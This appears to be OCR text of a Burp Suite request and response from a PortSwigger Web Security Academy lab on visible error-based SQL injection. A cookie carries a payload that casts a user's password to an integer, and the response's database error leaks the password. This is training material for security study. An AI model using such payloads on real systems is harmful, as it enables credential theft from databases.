 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c008e04d6865980c3a3d6000e00c5.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)--; session=
CEgE8aUPN4WNgelm59tLD8wGyAFqgBKW
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5c008e04d6865980c3a3d6000e00c5.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql
injection-visible-error-based'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 3
' enable-background='new 0 0 28 30' xml:space=preserve titl
=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,3
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "7p8bqujn69j3xhofsfkr"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "7p8bqujn69j3xhofsfkr"
</p>
47 </div>
48 </section>
password